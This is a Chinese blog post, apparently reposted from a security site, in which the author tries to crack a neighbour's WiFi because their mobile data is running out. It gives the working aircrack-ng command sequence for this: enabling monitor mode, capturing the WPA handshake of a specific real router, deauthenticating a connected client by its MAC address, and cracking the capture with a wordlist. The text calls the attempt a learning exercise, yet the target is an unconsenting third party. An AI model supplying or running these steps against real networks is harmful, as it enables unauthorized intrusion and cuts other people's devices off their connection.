
文章来源 :FreeBuf
原文链接:
https://www.freebuf.com/articles/wireless/279484.html
0x01 前言
新搬的地方还没有安装WIFI,流量手机流量快烧完了,看着附近的WIFI,很是心动。于是上网搜索了一下教程进行试验,试验过程和结果,仅作为学习记录。
0x02 实验环境
台式机Kali虚拟机无线网卡菜鸡一只
0x03 实验过程
一、无线网卡安排
1.主机USB接口直接怼入无线网卡,Kali虚拟机弹窗提示,选择连接到虚拟机,选中Kali,点击确定。(看到有些教程说需要安装驱动,这可能跟所购买的无线网卡是否免驱有关,我这里是免驱版的,直接怼入即可使用。)
2.1.此时在Kali的网络连接处就可以看到,虚拟机可以搜索到附近的WIFI。说明网卡怼入成功。
2.2.打开终端输入ifconfig查看网卡,存在wlan0。也说明网卡怼入成功。
2.3.终端输入iwconfig,存在网卡wlan0,也说明网卡怼入成功。
2.4.虚拟机检查可移动设备,可以清楚的看到无线网卡的型号。也是说明网卡怼入成功。
二、握手包抓取
1.1.输入命令,清除系统中可能影响监听的进程:
airmon-ng check kall1.2.开启网卡监听:
airmon-ng start wlan01.3.检查是否成功开启监听:(可以看到wlan0变成了wlan0mon,说明成功开启监听模式)
iwconfig2.开始探测附近的WIFI:
airodump-ng wlan0mon主要看三个参数:
BSSID:路由器的MAC地址
PWR:信号值,绝对值越低,说明信号越强
CH:当前路由器使用的信道
3.找一个信号比较强的WIFI进行监听,这里选择了一个小米的WIFI,BSSID为:64:64:4A:E3:90:41,使用的信道为1,输入命令,开始监听:
airodump-ng --bssid 64:64:4A:E3:90:41 -c 1 -w test wlan0mon参数说明:
–bssid:路由器的MAC地址
-c:路由器使用的信道
-w:抓取的握手包名称,可以选择输出的路径,这里使用默认输出路径为根目录
下图说明:BSSID为路由器MAC地址,STATION为当前连接在路由器上的设备的MAC地址
aireplay-ng -0 10 -a 64:64:4A:E3:90:41 -c 9C:2E:A1:9F:9E:2F wlan0monoraireplay-ng --deauth 10 -a 64:64:4A:E3:90:41 -c 9C:2E:A1:9F:9E:2F wlan0mon
-0、–deauth:指定对目标进行攻击的次数
-a:路由器的MAC地址
-c:目标MAC地址
aircrack-ng -w /usr/share/wordlists/rockyou.txt test-01.cap-w:指定一个密码文件,这里使用的是Kali自带的密码文件,可以在文件系统中找到。
0x04 实验结果
0x05 个人总结
一样做了试验,但是hashcat没跑起来,原因是:我的电脑显卡是集成显卡,太垃圾了。需要独立显卡才可以跑
侵权请私聊公众号删文
如有侵权请联系:admin#unsafe.sh